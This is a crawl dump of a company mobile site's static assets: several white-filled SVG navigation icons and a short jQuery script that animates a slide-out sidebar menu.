<path d="M293.7 462m-48 0a48 48 0 1 0 96 0 48 48 0 1 0-96 0Z" p-id="7498">
</path>
<path d="M511.7 462m-48 0a48 48 0 1 0 96 0 48 48 0 1 0-96 0Z" p-id="7499">
</path>
<path d="M730.3 462m-48 0a48 48 0 1 0 96 0 48 48 0 1 0-96 0Z" p-id="7500">
</path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jinaocy.com/m/images/icons/company.svg
body_size: 2213
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1617428393721" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4392" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200">
<defs>
<style type="text/css">path{fill:#fff;}</style>
</defs>
<path d="M956.624449 922.846357h-29.442936V592.832598c0-17.701887-8.850944-41.545246-29.984829-50.396189l-267.334627-174.851297V93.747751l-2.890104-6.141471C614.869642 57.802081 588.316811 42.809667 555.622508 48.770506L136.376786 173.586876c-23.843359 8.850944-41.545246 32.694302-41.545246 59.427765v689.831716H64.84671c-18.243782 0-29.98483 14.992415-29.98483 29.98483 0 18.243782 12.102311 29.98483 29.98483 29.98483h891.777739c18.243782 0 29.98483-12.102311 29.98483-29.98483-0.180632-18.243782-12.282942-29.98483-29.98483-29.98483z m-89.231964-333.265126v333.265126H629.862057V435.683189l237.530428 153.898042zM153.536779 233.014641l415.994355-124.81637v814.648086H153.536779V233.014641z" p-id="4393"></path>
<path d="M450.856236 325.136708H272.753572c-18.243782 0-29.98483 11.741048-29.98483 29.98483 0 18.243782 12.102311 29.98483 29.98483 29.98483h178.102664c18.243782 0 29.98483-11.741048 29.984829-29.98483 0-18.424413-12.282942-29.98483-29.984829-29.98483zM450.856236 503.058741H272.753572c-18.243782 0-29.98483 12.102311-29.98483 29.984829v0.361263c0 18.243782 12.102311 29.98483 29.98483 29.98483h178.102664c18.243782 0 29.98483-12.102311 29.984829-29.98483v-0.180631-0.180632c0-18.243782-12.282942-29.98483-29.984829-29.984829zM450.856236 681.703299H272.753572c-18.243782 0-29.98483 11.741048-29.98483 29.984829v0.361263c0 18.243782 12.102311 29.98483 29.98483 29.98483h178.102664c18.243782 0 29.98483-11.741048 29.984829-29.98483v-0.180631-0.180632c0-18.243782-12.282942-29.98483-29.984829-29.984829zM688.747927 712.049391c0 18.243782 12.102311 29.98483 29.98483 29.98483h59.427765c18.243782 0 29.98483-11.741048 29.98483-29.98483v-0.180631-0.180632c0-18.243782-12.102311-29.98483-29.98483-29.984829h-59.427765c-18.243782 0-29.98483 11.741048-29.98483 29.984829v0.361263z" p-id="4394">
</path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jinaocy.com/m/images/icons/news.svg
body_size: 1489
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1617428478669" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6567" width="200" height="200" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<style type="text/css">path{fill:#fff;}</style>
</defs>
<path d="M902.0928 268.19072h-48.76288V145.49504c0-53.85728-43.65824-97.52576-97.52064-97.52576H121.9072c-53.85728 0-97.52576 43.66848-97.52576 97.52576v733.01504c0 53.8624 43.66848 97.52576 97.52576 97.52576h780.1856c53.85728 0 97.52576-43.66336 97.52576-97.52576V365.71648c0-53.85728-43.66848-97.52576-97.52576-97.52576zM121.9072 906.78272a28.3136 28.3136 0 0 1-28.28288-28.27776V145.49504a28.3136 28.3136 0 0 1 28.28288-28.28288h633.9072a28.3136 28.3136 0 0 1 28.27776 28.28288v733.01504c0 9.56928 1.19296 19.03616 3.56352 28.27776H121.9072z m808.4736-28.27776c0 21.23776-17.28 38.51776-38.52288 38.51776s-38.52288-17.28-38.52288-38.51776V327.1936h38.52288c21.24288 0 38.52288 17.28 38.52288 38.52288v512.78848z" p-id="6568">
</path>
<path d="M219.42784 341.33504h-48.76288v195.0464h195.0464V341.33504H219.42784zM311.04 481.70496H225.34144V396.0064H311.04v85.69856zM707.05152 701.44H170.66496v-67.5328h536.38656V701.44zM414.47424 476.16h292.57728v60.22144H414.47424zM414.47424 341.33504h292.57728V409.6H414.47424zM168.95488 754.53952H706.56v71.68H168.95488z" p-id="6569">
</path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jinaocy.com/m/images/icons/cases.svg
body_size: 2656
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1619855246127" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3091" width="200" height="200" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M153.659662 243.05775h230.265237c14.071764 0 25.585026-11.513262 25.585027-25.585026s-11.513262-25.585026-25.585027-25.585026H153.659662c-14.071764 0-25.585026 11.513262-25.585026 25.585026s11.513262 25.585026 25.585026 25.585026zM204.829715 447.737961h-51.170053c-14.071764 0-25.585026 11.513262-25.585026 25.585027s11.513262 25.585026 25.585026 25.585026h51.170053c14.071764 0 25.585026-11.513262 25.585026-25.585026s-11.513262-25.585026-25.585026-25.585027z" fill="#ffffff" p-id="3092"></path><path d="M1022.271307 582.05935c-2.558503-8.954759-11.513262-16.630267-20.468021-17.909519L844.455374 541.123308V153.510158c0-84.430587-69.079571-153.510158-153.510158-153.510158H153.659662C69.229075 0 0.149504 69.079571 0.149504 153.510158v716.380738c0 84.430587 69.079571 153.510158 153.510158 153.510159h281.43529c3.837754 0 7.675508-1.279251 11.513262-2.558503l203.40096-106.17786 203.400959 106.17786c8.954759 5.117005 19.18877 3.837754 26.864278-2.558503 7.675508-5.117005 11.513262-15.351016 10.23401-25.585026l-38.377539-226.427483 163.744169-159.906415c6.396257-5.117005 8.954759-15.351016 6.396256-24.305775zM413.34768 972.231002H153.659662c-56.287058 0-102.340105-46.053047-102.340105-102.340106V153.510158c0-56.287058 46.053047-102.340105 102.340105-102.340105h537.285554c56.287058 0 102.340105 46.053047 102.340105 102.340105v379.937642l-19.18877-2.558503-101.060854-205.959462c-3.837754-8.954759-12.792513-14.071764-23.026523-14.071765s-19.18877 5.117005-23.026524 14.071765l-101.060854 205.959462-226.427484 33.260534c-10.234011 1.279251-17.909518 7.675508-20.468021 17.909519-2.558503 8.954759 0 19.18877 6.396257 25.585026L449.166717 767.550791l-35.819037 204.680211zM806.077834 740.686513c-6.396257 6.396257-8.954759 14.071764-7.675507 23.026524l31.981282 188.049944-168.861174-88.268341c-3.837754-2.558503-7.675508-2.558503-11.513261-2.558503s-7.675508 1.279251-11.513262 2.558503l-168.861174 88.268341 33.260534-188.049944c1.279251-8.954759-1.279251-16.630267-7.675508-23.026524L358.339873 607.644376l188.049944-28.143529c7.675508-1.279251 15.351016-6.396257 19.18877-14.071764l84.430587-171.419677 84.430587 171.419677c3.837754 7.675508 11.513262 12.792513 19.188769 14.071764l189.329195 28.143529L806.077834 740.686513z" fill="#ffffff" p-id="3093"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.jinaocy.com/m/js/menu.js
body_size: 562
content:
$(function(){
  var menuwidth  = 200; // 边栏宽度
  var menuspeed  = 400; // 边栏滑出耗费时间
  
  var $bdy       = $('body');
  var $container = $('#pgcontainer');
  var $burger    = $('#hamburgermenu');
  var negwidth   = "+"+menuwidth+"px";
  var poswidth   = "-"+menuwidth+"px";
  
  $('.menubtn').on('click',function(e){
    if($bdy.hasClass('openmenu')) {
      jsAnimateMenu('close');
    } else {
      jsAnimateMenu('open');
    }
  });
  
  $('.overlay').on('click', function(e){
    if($bdy.hasClass('openmenu')) {
      jsAnimateMenu('close');
    }
  });
  
  function jsAnimateMenu(tog) {
    if(tog == 'open') {
      $bdy.addClass('openmenu');
      
      $container.animate({marginRight: negwidth, marginLeft: poswidth}, menuspeed);
      $burger.animate({width:"200px"}, menuspeed);
      $('.overlay').animate({left: poswidth}, menuspeed);
    }
    
    if(tog == 'close') {
      $bdy.removeClass('openmenu');
      
      $container.animate({marginRight: "0", marginLeft: "0"}, menuspeed);
      $burger.animate({width: "0"}, menuspeed);
      $('.overlay').animate({right: "0"}, menuspeed);
    }
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jinaocy.com/m/images/icons/honor.svg
body_size: 2488
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1619926428811" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1462" width="200" height="200" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M1006.269149 937.530428a13.996705 13.996705 0 0 1-14.515101 5.287644l-99.179618-23.03754-34.131225 94.596992a14.950555 14.950555 0 0 1-12.628138 9.621439h-1.513718a14.162592 14.162592 0 0 1-12.628139-7.547853l-100.506712-185.399322c-16.961933 1.700341-27.14324 1.513718-44.872401-0.373245l-99.926108 184.818718a14.307743 14.307743 0 0 1-13.001384 7.568589h-1.140472a14.556574 14.556574 0 0 1-12.254893-9.642175l-33.737244-94.949502-99.386976 22.456936a14.743196 14.743196 0 0 1-14.701725-5.474267 14.701725 14.701725 0 0 1-1.119736-15.862933l113.694719-205.969295-0.95385-2.073586a202.900388 202.900388 0 0 1-17.915782-84.021704c0.186623-112.699398 91.6525-203.874973 204.206747-203.874973h0.933113c113.134851 0.373245 204.39337 92.316048 203.833502 205.388691 0 29.652279-6.594003 57.210237-18.662274 84.208327l111.621133 208.416126c2.446831 5.101022 2.073586 11.342515-1.513718 15.862933z m-442.710606-172.356466l-58.081143 104.405053 45.266382-10.202043a4.997342 4.997342 0 0 1 5.826777 3.214059l15.282328 43.026909 52.980122-96.649843c-25.069654-13.789347-41.098474-23.224163-61.274466-43.794135z m146.872095-275.641784h-0.559868a137.851996 137.851996 0 0 0-137.83126 137.437278c-0.373245 76.07987 61.274466 138.391128 137.271392 138.764374a138.266713 138.266713 0 0 0 138.391128-137.623902 137.976411 137.976411 0 0 0-137.271392-138.57775z m146.519585 275.455161c-23.39005 23.410786-42.425569 34.732565-71.103263 50.595498l60.714597 111.745548 17.542538-49.08178a6.946513 6.946513 0 0 1 7.921098-4.333795l51.466404 11.695025-66.541374-120.620496zM192.863578 711.551028h246.259071v64.384845H192.863578v-64.384845z m0-113.653247v-64.198222h246.259071v64.198222H192.863578z m0-420.046312h505.49879v64.364109H192.863578V177.851469z m0 177.830734h360.140413v64.384844H192.863578v-64.384844zM849.40237 63.990863H78.608991V889.402497h276.035765v64.177486H83.129408c-37.697793 0-68.635696-31.70513-68.635696-70.978848V70.978848c0-39.06636 30.75128-70.978848 68.635696-70.978848H844.861217c37.718529 0 68.635696 31.70513 68.635696 70.978848v303.386364h-64.094543V63.990863z" p-id="1463" fill="#ffffff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jinaocy.com/m/images/icons/product.svg
body_size: 2146
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1617428316415" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2074" width="200" height="200" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<style type="text/css">path{fill:#fff;}</style>
</defs>
<path d="M1024 789.333333c0 129.6-105.045333 234.666667-234.666667 234.666667-129.6 0-234.666667-105.045333-234.666666-234.666667v-170.645333A64 64 0 0 1 618.688 554.666667H789.333333c129.6 0 234.666667 105.045333 234.666667 234.666666z m-85.333333 0c0-82.304-66.858667-149.333333-149.333334-149.333333h-149.333333v149.333333c0 82.304 66.858667 149.333333 149.333333 149.333334 82.304 0 149.333333-66.858667 149.333334-149.333334zM0 789.333333c0-129.621333 105.066667-234.666667 234.666667-234.666666h170.645333A64 64 0 0 1 469.333333 618.688V789.333333c0 129.621333-105.066667 234.666667-234.666666 234.666667-129.621333 0-234.666667-105.066667-234.666667-234.666667z m85.333333 0c0 82.474667 67.029333 149.333333 149.333334 149.333334 82.474667 0 149.333333-67.029333 149.333333-149.333334v-149.333333h-149.333333c-82.474667 0-149.333333 67.029333-149.333334 149.333333z m938.666667-554.666666c0 129.621333-105.066667 234.666667-234.666667 234.666666h-170.645333A64 64 0 0 1 554.666667 405.312V234.666667c0-129.621333 105.066667-234.666667 234.666666-234.666667 129.621333 0 234.666667 105.066667 234.666667 234.666667z m-85.333333 0c0-82.474667-67.029333-149.333333-149.333334-149.333334-82.474667 0-149.333333 67.029333-149.333333 149.333334v149.333333h149.333333c82.474667 0 149.333333-67.029333 149.333334-149.333333zM0 234.666667C0 105.066667 105.045333 0 234.666667 0c129.6 0 234.666667 105.045333 234.666666 234.666667v170.645333A64 64 0 0 1 405.312 469.333333H234.666667C105.066667 469.333333 0 364.288 0 234.666667z m85.333333 0c0 82.304 66.858667 149.333333 149.333334 149.333333h149.333333v-149.333333c0-82.304-66.858667-149.333333-149.333333-149.333334-82.304 0-149.333333 66.858667-149.333334 149.333334z" p-id="2075">
</path>
</svg>